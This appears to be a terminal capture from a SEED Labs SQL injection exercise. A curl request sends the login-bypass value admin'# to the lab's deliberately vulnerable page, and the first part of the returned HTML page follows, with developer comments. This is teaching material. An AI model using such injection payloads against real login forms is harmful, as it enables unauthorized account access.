 [11/24/24]seed@VM:~$ curl http://www.seedlabsqlinjection.com/unsafe_home.php?username=admin%27%23&Password=
[1] 3422
[11/24/24]seed@VM:~$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>